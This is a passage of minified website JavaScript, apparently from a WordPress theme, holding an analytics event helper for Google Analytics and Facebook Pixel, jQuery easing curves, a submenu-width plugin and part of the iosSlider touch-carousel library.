0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",errorMessage:"Google analytics event category is undefined."});window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success","color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",errorMessage:"Facebook pixel standard event name is not set ( undefined )."});0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g);return-(g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g);return g*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g);return 1>b?-.5*g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*g*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",width:"auto"});f=b[0].clientWidth/d;f+=e.extraWidth;f>e.maxWidth?f=e.maxWidth:f<e.minWidth&&(f=e.minWidth);f+="em";e.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,g="onorientationchange"in window,k=!1,n=!1,r=!1,J=!1,u=!1,E="pointer",t="pointer",R=[],P=[],ra=[],X=[],B=[],ea=[],C=[],v=[],D=[],fa=[],oa=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,k,n,r){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*h,d[c],(c+24-h)/24,e,f,g,k,n,r,a)},hideScrollbarInterval:function(b,c,d,f,g,l,k,n,r){e=-1*b/D[n]*(g-l-k-f);m.setSliderOffset("."+d,e);a("."+d).css({opacity:r.scrollbarOpacity*c,filter:"alpha(opacity:"+r.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,g,l,k,n,r,J,E,u,t,y,A,q,N,p,H){if(H.infiniteSlider){if(d<=-1*D[q]||d<=-1*fa[q]){var h=a(b).width();if(d<=-1*fa[q]){var G=-1*E[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],G+N);b<u.length&&(u[b]=-1*G);G+=A[b]});d+=-1*u[0];v[q]=-1*u[0]+N;D[q]=v[q]+h-l;C[q]=0}for(;d<=-1*D[q];){var x=0,M=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<M&&(M=m.getSliderOffset(this,"x"),x=a)});t=v[q]+h;m.setSliderOffset(a(c)[x],t);v[q]=-1*u[1]+N;D[q]=v[q]+h-l;u.splice(0,1);u.splice(u.length,0,-1*t+N);C[q]++}}if(d>=-1*v[q]||0<=d){h=a(b).width();if(0<d)for(G=-1*E[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],G+N);b<u.length&&(u[b]=-1*G);G+=A[b]}),d-=-1*u[0],v[q]=-1*u[0]+N,D[q]=v[q]+h-l,C[q]=y;0<-1*u[0]-h+N;){var w=0,Y=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>Y&&(Y=m.getSliderOffset(this,"x"),w=a)});t=v[q]-A[w];m.setSliderOffset(a(c)[w],t);u.splice(0,0,-1*t+N);u.splice(u.length-1,1);v[q]=-1*u[0]+N;D[q]=v[q]+h-l;C[q]--;B[q]++}for(;d>-1*v[q];)w=0,Y=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>Y&&(Y=m.getSliderOffset(this,"x"),w=a)}),t=v[q]-A[w],m.setSliderOffset(a(c)[w],t),u.splice(0,0,-1*t+N),u.splice(u.length-1,1),v[q]=-1*u[0]+N,D[q]=v[q]+h-l,C[q]--}}E=!1;l=m.calcActiveOffset(H,d,u,l,C[q],y,J,q);t=(l+C[q]+y)%y;H.infiniteSlider?t!=ea[q]&&(E=!0):l!=B[q]&&(E=!0);if(E&&(y=new m.args("change",H,b,a(b).children(":eq("+t+")"),t,p),a(b).parent().data("args",y),""!=H.onSlideChange))H.onSlideChange(y);B[q]=l;ea[q]=t;d=Math.floor(d);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);H.scrollbar&&(e=Math.floor((-1*d-v[q]+N)/(D[q]-v[q]+N)*(k-n-g)),b=g-r,d>=-1*v[q]+N?(b=g-r- -1*e,m.setSliderOffset(a("."+
f),0)):(d<=-1*D[q]+1&&(b=k-n-r-e),m.setSliderOffset(a("."+f),e)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,e,f,g,k,n,r,u,J,E,t,y,A,q,N,p,H,I,Q){var h=m.getSliderOffset(b,"x");g=[];var G=0,l=25/1024*n;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;f>Q.snapVelocityThreshold&&Q.snapToChildren&&!H?G=1:f<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!H&&(G=-1);f<-1*l?f=-1*l:f>l&&(f=l);a(b)[0]!==a(p)[0]&&(G*=-1,f*=-2);p=C[A];if(Q.infiniteSlider)var x=v[A],M=D[A];H=[];l=[];for(var w=0;w<t.length;w++)H[w]=t[w],w<c.length&&(l[w]=m.getSliderOffset(a(c[w]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;h+=f;(h>-1*v[A]||h<-1*D[A])&&!Q.infiniteSlider&&(f*=elasticFrictionCoefficient,h+=f);if(Q.infiniteSlider){if(h<=-1*M){M=a(b).width();var Y=0,K=l[0];for(w=0;w<l.length;w++)l[w]<K&&(K=l[w],Y=w);w=x+M;l[Y]=w;x=-1*H[1]+I;M=x+M-n;H.splice(0,1);H.splice(H.length,0,-1*w+I);p++}if(h>=-1*x){M=a(b).width();Y=0;K=l[0];for(w=0;w<l.length;w++)l[w]>K&&(K=l[w],Y=w);w=x-y[Y];l[Y]=w;H.splice(0,0,-1*w+I);H.splice(H.length-1,1);x=-1*H[0]+I;M=x+M-n;p--}}g[g.length]=h}l=!1;f=m.calcActiveOffset(Q,h,H,n,p,N,B[A],A);x=(f+p+N)%N;Q.snapToChildren&&(Q.infiniteSlider?x!=ea[A]&&(l=!0):f!=B[A]&&(l=!0),0>G&&!l?(f++,f>=t.length&&!Q.infiniteSlider&&(f=t.length-1)):0<G&&!l&&(f--,0>f&&!Q.infiniteSlider&&(f=0)));if(Q.snapToChildren||(h>-1*v[A]||h<-1*D[A])&&!Q.infiniteSlider){(h>-1*v[A]||h<-1*D[A])&&!Q.infiniteSlider?g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<H[f]-.5||h>H[f]+.5;)h=(h-H[f])*snapFrictionCoefficient+H[f],g[g.length]=h;g[g.length]=H[f]}G=1;0!=g.length%2&&(G=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);p=(f+p+N)%N;x=0;for(h=G;h<g.length;h+=2)if(h==G||1<Math.abs(g[h]-x)||h>=g.length-2)x=g[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],e,k,n,r,u,J,f,E,t,q,N,y,A,I,p,Q);x=(f+C[A]+N)%N;""!=Q.onSlideComplete&&1<g.length&&(d[d.length]=m.onSlideCompleteTimer(10*(h+1),Q,b,a(b).children(":eq("+x+")"),p,A));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,A,N,Q);X[A]=d;m.hideScrollbar(Q,d,h,g,e,k,n,u,J,A)},onSlideComplete:function(b,c,d,f,e){d=new m.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!k||n||r)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],f,e=0;e<d.length;e++)if(void 0!=a(b).css(d[e])&&0<a(b).css(d[e]).length){f=a(b).css(d[e]).split(",");break}b=void 0==f[c]?0:parseInt(f[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!k||n||r?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(E="-webkit-grab",t="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(u=!0,E="move",t="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?J=n=!0:null!=navigator.userAgent.match("MSIE 8")?J=r=!0:null!=navigator.userAgent.match("MSIE 9")&&(J=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:u&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-C[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,g,k){f=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)g=Math.abs(b-a[e]),g<d&&(f=a[e],d=g);for(e=0;e<c.length;e++)f==c[e]&&(h=e);return h},changeSlide:function(b,c,d,e,f,g,k,n,r,u,J,t,E,y,A,q,v,p){m.autoSlidePause(y);for(var h=0;h<e.length;h++)clearTimeout(e[h]);var G=Math.ceil(p.autoSlideTransTimer/10)+1,l=m.getSliderOffset(c,"x"),x=t[b];x-=l;var w=b-(B[y]+C[y]+q)%q;if(p.infiniteSlider){b=(b-C[y]+2*q)%q;h=!1;0==b&&2==q&&(b=q,t[b]=t[b-1]-a(d).eq(0).outerWidth(!0),h=!0);x=t[b];x-=l;var M=[t[b]-a(c).width(),t[b]+a(c).width()];h&&t.splice(t.length-1,1);for(h=0;h<M.length;h++)Math.abs(M[h]-l)<Math.abs(x)&&(x=M[h]-l)}0>x&&-1==w?x+=a(c).width():0<x&&1==w&&(x-=a(c).width());w=[];m.showScrollbar(p,f);for(h=0;h<=G;h++)M=h,M/=G,M--,M=l+x*(Math.pow(M,5)+1),w[w.length]=M;G=(b+C[y]+q)%q;for(h=l=0;h<w.length;h++){if(0==h||1<Math.abs(w[h]-l)||h>=w.length-2)l=w[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,w[h],f,g,k,n,r,u,b,J,t,A,q,E,y,v,G,p);0==h&&""!=p.onSlideStart&&(x=(B[y]+C[y]+q)%q,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+x+")"),x,b)))}l=!1;p.infiniteSlider?G!=ea[y]&&(l=!0):b!=B[y]&&(l=!0);l&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),p,c,a(c).children(":eq("+G+")"),G,y));X[y]=e;m.hideScrollbar(p,e,h,w,f,g,k,r,u,y);m.autoSlide(c,d,e,f,g,k,n,r,u,J,t,E,y,A,q,v,p)},changeOffset:function(b,c,d,e,f,g,k,n,r,u,J,t,E,y,A,q,N,p){m.autoSlidePause(y);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*v[y]+N?-1*v[y]+N:b,b=b<-1*D[y]?-1*D[y]:b);var l=Math.ceil(p.autoSlideTransTimer/10)+1,G=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(p,b,t,k,C,q,B[y],y)+C[y]+q)%q;var x=t.slice();if(p.snapToChildren&&!p.infiniteSlider)b=t[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=x[0];)x.splice(0,0,x[q-1]+a(c).width()),x.splice(q,1);for(;b<=x[q-1];)x.splice(q,0,x[0]-a(c).width()),x.splice(0,1);h=m.calcActiveOffset(p,b,x,k,C,q,B[y],y);b=x[h]}var w=b-G;b=[];m.showScrollbar(p,f);for(x=0;x<=l;x++){var M=x;M/=l;M--;M=G+w*(Math.pow(M,5)+1);b[b.length]=M}l=(h+C[y]+q)%q;for(x=G=0;x<b.length;x++){if(0==x||1<Math.abs(b[x]-G)||x>=b.length-2)G=b[x],e[x]=m.slowScrollHorizontalIntervalTimer(10*(x+1),c,d,b[x],f,g,k,n,r,u,h,J,t,A,q,E,y,N,l,p);0==x&&""!=p.onSlideStart&&(l=(B[y]+C[y]+q)%q,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+l+")"),l,h)))}G=!1;p.infiniteSlider?l!=ea[y]&&(G=!0):h!=B[y]&&(G=!0);G&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(x+1),p,c,a(c).children(":eq("+l+")"),l,y));X[y]=e;m.hideScrollbar(p,e,x,b,f,g,k,r,u,y);m.autoSlide(c,d,e,f,g,k,n,r,u,J,t,E,y,A,q,N,p)},autoSlide:function(a,b,c,d,e,f,g,k,n,r,u,J,t,E,A,q,v){if(!P[t].autoSlide)return!1;m.autoSlidePause(t);R[t]=setTimeout(function(){!v.infiniteSlider&&B[t]>u.length-1&&(B[t]-=A);m.changeSlide(B[t]+C[t]+1,a,b,c,d,e,f,g,k,n,r,u,J,t,E,A,q,v);m.autoSlide(a,b,c,d,e,f,g,k,n,r,u,J,t,E,A,q,v)},v.autoSlideTimer+v.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(R[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,k,n,r,t,u,J,E,v,q,B,p,C,D){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,k,n,r,t,u,J,E,v,q,B,p,C,D)},a)},onSlideCompleteTimer:function(a,b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,k,n,r){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,k,n,r)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(B[c]+C[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=g;var k=m.mod(g+2*e.hardwareAccelBuffer,d),G=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(G)&&a(b).eq(G).css("-webkit-backface-visibility","");-1==h.indexOf(k)&&a(b).eq(k).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ca={init:function(M,w){k=m.has3DTransform();var h=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},M);void 0==w&&(w=this);return a(w).each(function(k){function G(){m.autoSlidePause(l);va=a(L).find("a");za=a(L).find("[onclick]");ka=a(L).find("*");a(H).css("width","");a(H).css("height","");a(L).css("width","");F=a(L).children().not("script").get();wa=[];U=[];h.responsiveSlides&&a(F).css("width","100%");D[l]=0;z=[];q=a(H).parent().width();I=a(H).outerWidth(!0);h.responsiveSlideContainer&&(I=a(H).outerWidth(!0)>q?q:a(H).width());a(H).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:I});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){wa[b]=a(F[b]).width();U[b]=a(F[b]).outerWidth(!0);var c=U[b];h.responsiveSlides&&(U[b]>I?(c=I+-1*(U[b]-wa[b]),wa[b]=c,U[b]=I):c=wa[b],a(F[b]).css({width:c}));a(F[b]).css({overflow:"hidden",position:"absolute"});z[b]=-1*D[l];D[l]=D[l]+c+(U[b]-wa[b])}h.snapSlideCenter&&(p=.5*(I-U[0]),h.responsiveSlides&&U[0]>I&&(p=0));fa[l]=2*D[l];for(b=0;b<F.length;b++)m.setSliderOffset(a(F[b]),-1*z[b]+D[l]+p),z[b]-=D[l];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<z.length&&!(z[b]<=-1*(2*D[l]-I));b++)Ja=b;z.splice(Ja+1,z.length);z[z.length]=-1*(2*D[l]-I)}for(b=0;b<z.length;b++)aa[b]=z[b];Ha&&(P[l].startAtSlide=P[l].startAtSlide>z.length?z.length:P[l].startAtSlide,h.infiniteSlider?(P[l].startAtSlide=(P[l].startAtSlide-1+O)%O,B[l]=P[l].startAtSlide):(P[l].startAtSlide=0>P[l].startAtSlide-1?z.length-1:P[l].startAtSlide,B[l]=P[l].startAtSlide-1),ea[l]=B[l]);v[l]=D[l]+p;a(L).css({position:"relative",cursor:E,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:D[l]+"px"});da=D[l];D[l]=2*D[l]-I+2*p;(V=da+p<I||0==I?!0:!1)&&a(L).css({cursor:"default"});N=a(H).parent().outerHeight(!0);Q=a(H).height();h.responsiveSlideContainer&&(Q=Q>N?N:Q);a(H).css({height:Q});m.setSliderOffset(L,z[B[l]]);if(h.infiniteSlider&&!V){b=m.getSliderOffset(a(L),"x");for(c=(C[l]+O)%O*-1;0>c;){var d=0,e=m.getSliderOffset(a(F[0]),"x");a(F).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=v[l]+da;m.setSliderOffset(a(F)[d],f);v[l]=-1*z[1]+p;D[l]=v[l]+da-I;z.splice(0,1);z.splice(z.length,0,-1*f+p);c++}for(;0<-1*z[0]-da+p&&h.snapSlideCenter&&Ha;){var g=0,k=m.getSliderOffset(a(F[0]),"x");a(F).each(function(a){m.getSliderOffset(this,"x")>k&&(k=m.getSliderOffset(this,"x"),g=a)});f=v[l]-U[g];m.setSliderOffset(a(F)[g],f);z.splice(0,0,-1*f+p);z.splice(z.length-1,1);v[l]=-1*z[0]+p;D[l]=v[l]+da-I;C[l]--;B[l]++}for(;b<=-1*D[l];)d=0,e=m.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=v[l]+da,m.setSliderOffset(a(F)[d],f),v[l]=-1*z[1]+p,D[l]=v[l]+da-I,z.splice(0,1),z.splice(z.length,0,-1*f+p),C[l]++,B[l]--}m.setSliderOffset(L,z[B[l]]);m.updateBackfaceVisibility(F,l,O,h);h.desktopClickDrag||a(L).css({cursor:"default"});h.scrollbar&&(a("."+R).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+R+" ."+K).css({border:h.scrollbarBorder}),S=parseInt(a("."+R).css("marginLeft"))+parseInt(a("."+R).css("marginRight")),W=parseInt(a("."+R+" ."+K).css("borderLeftWidth"),10)+parseInt(a("."+R+" ."+K).css("borderRightWidth"),10),y=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():I,A=I/da*(y-S),h.scrollbarHide||(Ia=h.scrollbarOpacity),a("."+R).css({position:"absolute",left:0,width:y-S+"px",margin:h.scrollbarMargin}),"top"==h.scrollbarLocation?a("."+R).css("top","0"):a("."+R).css("bottom","0"),a("."+R+" ."+K).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:A-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:Ia,filter:"alpha(opacity:"+100*Ia+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+R+" ."+K),Math.floor((-1*z[B[l]]-v[l]+p)/(D[l]-v[l]+p)*(y-S-A))),a("."+R).css({display:"block"}),ja=a("."+R+" ."+
